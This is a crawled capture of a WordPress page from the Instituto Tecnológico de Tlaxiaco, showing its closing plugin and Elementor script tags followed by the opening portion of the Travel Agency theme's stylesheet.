<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/js/custom.min.js?ver=1.3.5" id="travel-agency-custom-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.1.6" id="cffscripts-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.28.3" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_246 = function($) {
            $('#metaslider_246').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"sliceDown",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                animSpeed:600,
                prevText:'<svg aria-labelledBy=\'simply-dark-prev-title\' role=\'img\' xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 256 512\' data-fa-i2svg=\'\'><title id=\'simply-dark-prev-title\'>Previous Slide</title><path fill=\'currentColor\' d=\'M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\'></path></svg>',
                nextText:'<svg aria-labelledBy=\'simply-dark-next-title\' role=\'img\' xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 256 512\' data-fa-i2svg=\'\'><title id=\'simply-dark-next-title\'>Next Slide</title><path fill=\'currentColor\' d=\'M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\'></path></svg>',
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_246');
        };
        var timer_metaslider_246 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_246, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_246, 1) : metaslider_246(window.jQuery);
        };
        timer_metaslider_246();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/post-slider-and-carousel/assets/js/owl.carousel.min.js?ver=3.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" id="psac-public-script-js-extra">
/* <![CDATA[ */
var Psac = {"is_mobile":"0","is_rtl":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/post-slider-and-carousel/assets/js/psac-public.js?ver=3.1" id="psac-public-script-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.1" id="share-link-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11407,"title":"CONTINUAN%20LOS%20CURSOS%20DE%20CAPACITACI%C3%93N%20PARA%20DOCENTES%20DEL%20INSTITUTO%20TECNOL%C3%93GICO%20DE%20TLAXIACO.%20%E2%80%93%20Instituto%20Tecnol%C3%B3gico%20de%20Tlaxiaco","excerpt":"","featuredImage":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-content\/uploads\/2023\/02\/02-5.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.1" id="preloaded-modules-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/style.css?ver=1.3.5
body_size: 212526
content:
/*
Theme Name: Travel Agency
Theme URI: https://rarathemes.com/wordpress-themes/travel-agency/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Travel Agency is a free WordPress theme to create travel online booking website for tour and travel operators and companies. You can add trips, destinations, and trip types, feature travel activities, highlight your specialties and allow visitors to book the trips. The stunning design combined with modern CSS effects and animation will make your visitors feel like they are already on a trip. Travel Agency WordPress theme is speed optimized, translation ready, SEO-friendly and mobile-friendly. Apart from travel booking companies, you can also use Travel Agency theme for travel blogging, hotel, spa, bed and breakfast, luxury resort, reservation, tour operator, tourism, transports and car booking. Check the demo at https://rarathemes.com/previews/?theme=travel-agency , documentation at https://docs.rarathemes.com/docs/travel-agency/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.3.5
Requires PHP: 5.6
Tested up to: 5.5.1
Requires at least: 4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travel-agency
Tags: blog, one-column, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Travel Agency is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
    --------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
:root{
    --primary-color: #1B396A; /*used in fonts*/
    --primary-color-rgb: 50, 182, 122; /*primary color rgb value*/
    --secondary-color: #e54b4b; /*used in links and buttons*/
    --secondary-color-rgb: 229, 75, 75; /*secondary color rgb value*/
    --primary-font: 'Poppins', sans-serif;
    --secondary-font: 'Montserrat', sans-serif;
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #666;
    font-family: var(--primary-font);
    font-size: 16px;
    line-height: 1.750em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin-top: 0;
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 0;
    padding: 0 0 0 20px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-size: 13px;
    line-height: 26px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    font-family: var(--secondary-font);
    background: var(--primary-color);
    border-radius: 5px;
    border: 1px solid var(--primary-color);
    padding: 7px 25px;
    text-shadow: none;
    transition: linear 0.2s;
    outline: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: none;
    color: var(--primary-color)
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background: none;
    color: var(--primary-color)
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: thin dotted;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 7px 10px;
    outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
    color: #111;
    outline: thin dotted;
}

select {
    border: 1px solid #e5e5e5;
}

textarea {
    width: 100%;
    height: 150px;
    resize: vertical;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #1B396A;
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    text-decoration: underline;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.nav-holder {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
	background:  #1B396A;
}

.main-navigation {
    display: block;
    width: 100%;
}

.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    font-size: 15px;
    font-family: var(--secondary-font);
    font-weight: 500;
    text-transform: uppercase;
}

.main-navigation ul li {
    float: left;
    position: relative;
    margin-right: 50px;
}

.main-navigation ul li:last-child {
    margin-right: 0;
}

.main-navigation ul li a {
    display: block;
    text-decoration: none;
    color: #ffffff;
    padding: 19px 0 21px;
    transition: linear 0.2s;
}

.main-navigation ul li.menu-item-has-children {
    padding-right: 17px;
}

.main-navigation ul li.menu-item-has-children:after {
    background: url("images/flechaabajo.png") center center no-repeat;
    width: 10px;
    height: 16px;
    content: '';
	color:ffffff;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: linear 0.2s;
}

.main-navigation ul li:hover:after,
.main-navigation ul li:focus:after {
    color: var(--primary-color);
}

.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
    color: #2780d8;
}

.main-navigation ul ul {
    background: #1B396A;
    width: 290px;
    border: 1px solid #1B396A;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 2;
    font-size: 14px;
    line-height: 36px;
    font-weight: 400;
    padding: 10px;
    opacity: 0;
    left: 0;
    margin-left: -99999px;
    text-transform: none;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li:focus > ul,
.main-navigation ul li.hover > ul{
    margin-left: 0;
    opacity: 1;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li:focus > ul,
.main-navigation ul ul li.hover > ul{
    left: 100%;
}

@media only screen and (min-width: 1025px) {

    .main-navigation ul li:hover>ul {
        display: block !important;
    }

    .main-navigation ul li:focus-within>ul {
        display: block !important;
    }

    .main-navigation ul li.hover>ul {
        display: block !important;
    }
}

.main-navigation ul ul li {
    margin: 0 0 2px;
    float: none;
    display: block;
    padding: 0 10px;
}

.main-navigation ul ul li:hover,
.main-navigation ul ul li:focus,
.main-navigation ul ul .current_page_item,
.main-navigation ul ul .current-menu-item,
.main-navigation ul ul .current_page_ancestor,
.main-navigation ul ul .current-menu-ancestor {
    background: #2780d8;
	 color: #ffffff;
}

.main-navigation ul ul .current_page_item>a,
.main-navigation ul ul .current-menu-item>a,
.main-navigation ul ul .current_page_ancestor>a,
.main-navigation ul ul .current-menu-ancestor>a {
    color: #111;
}

.main-navigation ul ul li a {
    padding: 0 14px 0 0;
}

.main-navigation ul ul li a:hover,
.main-navigation ul ul li a:focus {
    color: #ffffff;
}

.main-navigation ul ul li.menu-item-has-children:after {
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%) rotate(-90deg);
    transform: translateY(-50%) rotate(-90deg);
}

.main-navigation ul ul li:hover:after,
.main-navigation ul ul li:focus:after {
    color: #111;
}

.main-navigation ul ul ul {
    left: 268px;
    top: 0;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*===================================
 General site style
 ===================================*/
 .container {
    /*max-width: 1290px;*/
    /*max-width: 1320px;*/
    max-width: 1290px;
    /*padding: 0 15px;*/
    margin: 0 auto;
}

.container:after {
    content: '';
    display: block;
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:after {
    content: '';
    display: block;
    clear: both;
}

.site {
    background: #fff;
}

.custom-background .site {
    max-width: 90%;
    margin: 0 auto;
}

.overall-rating-wrap {
    margin: 0 0 50px;
}

.overall-rating-wrap .rating-bar-outer-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 10px;
}

.overall-rating-wrap .rating-bar-outer-wrap .rating-bar {
    width: calc(100% - 200px);
    height: 12px;
    border-radius: 0;
    margin: 0 70px 0 10px;
    background: #EAEAEA;
    position: relative;
    display: block;
    -webkit-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear;
    transition-property: all;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}

.overall-rating-wrap .rating-bar-outer-wrap .rating-bar .rating-bar-inner {
    height: 100%;
    border-radius: 0;
    background: var(--primary-color);
    position: absolute;
    top: 0;
}

.overall-rating-wrap .rating-bar-outer-wrap .rating-bar .rating-bar-inner .percent {
    position: fixed;
    left: auto;
    right: -60px;
    text-align: right;
    height: 100%;
    line-height: 1;
    top: -3px;
}

.review-wrap .average-rating {
    border: 0;
    display: block;
    margin: 0 0 40px;
    padding: 0 0 40px;
    border-bottom: 2px solid #E4E4E4;
}

.review-wrap .average-rating .agg-rating {
    padding: 0;
    width: auto !important;
    display: inline-block;
    vertical-align: middle;
}

.review-wrap .average-rating .aggregate-rating .stars {
    display: inline-block;
    color: #fff;
    background: var(--primary-color);
    border-radius: 4px;
    line-height: 1.5em;
    padding: 2px 20px;
    position: relative;
}

.review-wrap .average-rating .aggregate-rating .stars:before {
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-right: 5px solid var(--primary-color);
    border-bottom: 5px solid transparent;
    position: absolute;
    top: 7px;
    left: -5px;
    content: '';
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}

.review-wrap .average-rating .aggregate-rating .stars .rating-star {
    display: inline-block;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul ul {
    padding-left: 15px;
    font-size: 1em;
    margin-top: 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul ul li:last-child {
    margin-bottom: 0;
}

.category-grid .col .review-wrap .average-rating, 
.grid .col .review-wrap .average-rating, 
.archive .archive-grid article .review-wrap .average-rating {
    margin-bottom: 10px;
    padding-bottom: 0;
    border-bottom: none;
}

/*================================
 Header style
 ================================*/
 .site-header .header-t {
    background: var(--primary-color);
    color: #fff;
    padding: 6px 0;
}

.site-header .social-networks {
    float: left;
    margin: 0;
    padding: 0;
    list-style: none;
}

.site-header .social-networks li {
    float: left;
    margin-right: 20px;
}

.site-header .social-networks li a {
    color: #fff;
    display: block;
    transition: linear 0.2s;
}

.site-header .social-networks li a:hover,
.site-header .social-networks li a:focus {
    text-decoration: none;
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.site-header .tools {
    float: right;
}

.site-header .tools .form-section {
    float: right;
    padding-left: 20px;
    margin-left: 0;
    /*border-left: 1px solid rgba(255, 255, 255, 0.1);*/
    position: relative;
}

.site-header .tools .form-section a {
    color: #fff;
    font-size: 16px;
}

.site-header .tools .form-section .form-holder {
    position: absolute;
    top: 34px;
    right: -20px;
    width: 230px;
    background: #f9f9f9;
    padding: 6px 10px;
    border: 1px solid #eee;
    display: none;
}

.site-header .tools .form-section .form-holder:before {
    width: 10px;
    height: 7px;
    background: #f9f9f9;
    top: -1px;
    right: 20px;
    content: '';
    position: absolute;
    z-index: 1;
}

.site-header .tools .form-section .form-holder:after {
    width: 10px;
    height: 10px;
    background: #f9f9f9;
    border: 1px solid #eee;
    position: absolute;
    top: -5px;
    right: 20px;
    content: '';
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.site-header .tools .form-section .form-holder .search-form{
    position: relative;
}
.site-header .tools .form-section .form-holder .search-form label {
    width: 100%;
}

.site-header .tools .form-section .form-holder .search-form input[type="search"] {
    font-size: 14px;
    color: #111;
    background: none;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.site-header .tools .form-section .form-holder .search-form input[type="submit"] {
    opacity: 0;
    position: absolute;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000000' viewBox='0 0 512 512'%3E%3Cpath d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z'/%3E%3C/svg%3E") center center no-repeat;
    width: 17px;
    height: 17px;
    padding: 0;
    top: 6px;
    right: 3px;
    font-size: 0;
}
.site-header .tools .form-section .form-holder .search-form input[type="submit"]:focus{
    opacity: 1;
}

.site-header .tools .languages {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    font-weight: 500;
    float: right;
}

.site-header .tools .languages li {
    position: relative;
    padding-right: 15px;
}

.site-header .tools .languages li a {
    color: #fff;
}

.site-header .tools .languages li a:hover,
.site-header .tools .languages li a:focus {
    text-decoration: none;
}

.site-header .tools .languages ul {
    display: none;
}

.site-header .tools .languages ul li:after {
    display: none;
}

.site-header .tools .languages ul li a {
    color: #666;
}

